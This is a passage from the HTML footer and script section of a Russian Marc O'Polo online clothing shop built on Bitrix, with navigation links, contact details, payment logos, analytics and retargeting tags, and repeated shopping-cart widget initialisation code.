    </div>
<div class="footer__flex">
    <a class="footer__call" href="tel:+78005000195">
        <img src="/local/templates/cetera_common/images/call.svg" alt="">ПОЗВОНИТЬ</a>
    <a class="footer__call footer__call_mail" href="mailto:ask@marc-o-polo.ru">
        <img src="/local/templates/cetera_common/images/mail.svg" alt="">Написать</a>
</div>
        </div>
        <div class="footer__row">
                <div class="footer__cone">
        <div class="footer__head">МОЙ АККАУНТ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/personal/wishlist/">Избранное</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=orders">История заказов</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=bonuses">Бонусы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=profile">Профиль</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=subscriptions">Подписки</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">О КОМПАНИИ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/">О бренде</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/store/">Где купить Marc O'Polo</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/franchise/">Сотрудничество</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/personal/">Правила продажи на сайте</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/contacts/">Контакты</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">ПОКУПАТЕЛЯМ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/pay/">Оплата</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/delivery/">Доставка</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/exchange/">Возврат</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/">Программа лояльности</a>            </li>
                                <li class="footer__item"><a class="js_iframe_widget footer__link" type="button">Подарочные карты</a></li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/sizes/">Таблица размеров</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/faq/">Вопросы и ответы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/news/">Блог</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">Контакты</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="tel:+78005000195">+7 (800) 500-01-95</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="mailto:ask@marc-o-polo.ru">ask@marc-o-polo.ru</a>            </li>
            </ul>
    </div>

<div class="footer__cone footer__cone_last">
    <div class="mail">
        <div class="mail__title">1000&nbsp;бонусов за&nbsp;email&nbsp;подписку</div>
        <ul class="mail__ul">
            <li class="mail__item">Актуальные новости о коллекции</li>
            <li class="mail__item">Конкурсы, распродажи и акции</li>
            <li class="mail__item">Подарок — 1000 бонусных рублей</li>
        </ul>
        <div class="mail__btn"><a href="/personal/subscription/" class="button button_expanded">Подписаться</a></div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_even">
        <div class="footer__links">
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/mir.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="9">
            </a>
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/visa.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="10">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_19" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/master.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="21">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/halva.svg" alt="ОПЛАТА" title="ОПЛАТА" width="32" height="6">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/sbp-logo.svg" alt="СБП" title="СБП" width="32" height="18">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_70"
               href="https://www.unicreditbank.ru/ru/personal.html#home" title="Банк Юникредит"
               target="_blank"
               rel="nofollow">
                <img src="/local/templates/cetera_common/images/unicredit-logo.svg" alt="Банк Юникредит"
                     title="Банк Юникредит" width="100" height="13">
            </a>
        </div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_soc">
        <div class="footer__name footer__name_soc">Соцсети</div>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://t.me/marcopolo_russia" title="Telegram">
            <img src="/local/templates/cetera_common/images/telegram.svg" title="Telegram" alt="Telegram" width="21" height="18">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_17" href="https://vk.com/marcopolo_russia" title="VK">
            <img src="/local/templates/cetera_common/images/vk.svg" title="VK" alt="VK" width="21" height="20">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://ru.pinterest.com/marcopolorussia/" title="Pinterest">
            <img src="/local/templates/cetera_common/images/pint.svg" title="Pinterest" alt="Pinterest" width="21" height="21">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://www.youtube.com/channel/UC1ywLKlBdn_C_xUigegq6MQ" title="Youtube">
            <img src="/local/templates/cetera_common/images/youtube.svg" title="Youtube" alt="Youtube" width="21" height="20">
        </a>
    </div>
</div>
        </div>
        <div class="footer__row">
            <div class="footer__connect">
                <a href='/' class='footer__copy'>© MARC O’POLO 2026</a>            </div>
            <div class="footer__connect">
                Сопровождение и развитие: <a href='https://www.progressivemedia.ru/' target="_blank">Progressive Media</a>
            </div>
        </div>
    </div>
</footer>

    
    <link href="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.css" rel="stylesheet">
    <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3693401;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>


    <div class="x-autocomplete-tel-click"></div>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '259238');
    </script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script >!function(){var t=document.createElement("script");t.,t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function()
{VK.Retargeting.Init("VK-RTRG-1414184-aCWCd"),VK.Retargeting.Hit()}
,document.head.appendChild(t)}();</script>


<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1757575950,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1754461726});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1754461977230432"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery3","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.bootstrap4","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769630992,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"5a7fdcb53d807839f775a7bc927b3fcc"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161277086276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161277086214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16127706392490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16127708859240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175446173249849"></script>
<script src="/bitrix/js/main/jquery/jquery-3.6.0.min.js?169209497889501"></script>
<script src="/bitrix/js/ui/bootstrap4/js/bootstrap.min.js?161277101554924"></script>
<script>BX.setJSList(["\/local\/components\/cetera\/catalog.smart.filter\/templates\/base\/script.js","\/local\/frontend\/layout\/dist\/main.js","\/local\/templates\/cetera_common\/js\/app.js","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/script.js","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/sale.basket.basket.line\/bootstrap_v4\/script.js","\/local\/modules\/cetera.imagery\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/catalog\/bootstrap_v4\/style.css","\/local\/components\/cetera\/catalog.smart.filter\/templates\/base\/style.css","\/local\/components\/cetera\/catalog.section\/templates\/bootstrap_v4\/style.css","\/local\/frontend\/layout\/dist\/css\/style.css","\/local\/templates\/cetera_common\/styles.css","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/style.css","\/local\/components\/cetera\/mobile.nav\/templates\/.default\/style.css","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/cache/js/s1/cetera_regular/template_478c5c3519247fa8c432e5e2a3f9b94e/template_478c5c3519247fa8c432e5e2a3f9b94e_v1.js?17653541541075559"></script>
<script  src="/bitrix/cache/js/s1/cetera_regular/page_833dc0a06afa5197e7338b6f6d41139b/page_833dc0a06afa5197e7338b6f6d41139b_v1.js?175446232327168"></script>

<script > var digiScript = document.createElement('script');
    digiScript.src = '//cdn.diginetica.net/3701/client.js';
    digiScript.defer = true;
    digiScript.async = true;
    document.body.appendChild(digiScript);
</script>
<script>

	var geoPositionAjaxDir = "/local/components/cetera/sale.geo.position_major";
	var geoPositionEngine = "SUPEXGEO"
</script>

<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/outlet/zhenshchiny/';
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'bootstrap_v4';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/outlet/zhenshchiny/';
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'bootstrap_v4';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/outlet/zhenshchiny/';
</script>
<script>
var bx_basketpCwjw4 = new BitrixSmallCart;
</script>
<script>
	bx_basketpCwjw4.siteId       = 's1';
	bx_basketpCwjw4.cartId       = 'bx_basketpCwjw4';
	bx_basketpCwjw4.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketpCwjw4.templateName = 'bootstrap_v4';
	bx_basketpCwjw4.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketpCwjw4'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketpCwjw4.closeMessage = 'Скрыть';
	bx_basketpCwjw4.openMessage  = 'Раскрыть';
	bx_basketpCwjw4.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/outlet/zhenshchiny/';
</script>
<script>
var bx_basket1z1dcB = new BitrixSmallCart;
</script>
<script>
	bx_basket1z1dcB.siteId       = 's1';
	bx_basket1z1dcB.cartId       = 'bx_basket1z1dcB';
	bx_basket1z1dcB.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1z1dcB.templateName = 'bootstrap_v4';
	bx_basket1z1dcB.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1z1dcB'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basket1z1dcB.closeMessage = 'Скрыть';
	bx_basket1z1dcB.openMessage  = 'Раскрыть';
	bx_basket1z1dcB.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/novelties/obuv-1/';
</script>
<script>
var bx_baskethNOimb = new BitrixSmallCart;
</script>
<script>
	bx_baskethNOimb.siteId       = 's1';
	bx_baskethNOimb.cartId       = 'bx_baskethNOimb';
	bx_baskethNOimb.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_baskethNOimb.templateName = 'bootstrap_v4';
	bx_baskethNOimb.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_baskethNOimb'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_baskethNOimb.closeMessage = 'Скрыть';
	bx_baskethNOimb.openMessage  = 'Раскрыть';
	bx_baskethNOimb.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/novelties/obuv-1/';
</script>
<script>
var bx_basketR5YPDA = new BitrixSmallCart;
</script>
<script>
	bx_basketR5YPDA.siteId       = 's1';
	bx_basketR5YPDA.cartId       = 'bx_basketR5YPDA';
	bx_basketR5YPDA.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketR5YPDA.templateName = 'bootstrap_v4';
	bx_basketR5YPDA.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketR5YPDA'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketR5YPDA.closeMessage = 'Скрыть';
	bx_basketR5YPDA.openMessage  = 'Раскрыть';
	bx_basketR5YPDA.activate();
</script>
<script>
        var pageInfo = {
            title: null,
            url: null,
            baseUrl: location.href,
            load: false,
        };
        history.replaceState(pageInfo, "", pageInfo.url);

        var smartFilter = new JCSmartFilter(
            '/men/novelties/obuv-1/',
